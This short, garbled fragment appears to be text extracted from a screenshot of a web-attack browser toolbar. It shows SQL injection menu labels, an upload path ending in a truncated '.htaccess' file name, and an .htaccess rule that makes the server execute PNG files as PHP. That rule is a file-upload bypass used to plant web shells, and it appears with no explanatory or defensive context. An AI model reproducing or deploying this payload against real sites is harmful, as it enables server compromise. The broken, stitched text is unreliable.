 127.1.1.1/upload/upload/202101081942225085.htacce
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
<FilesMatch "png">
SetHandler application/x-httpd-php
</FilesMatch>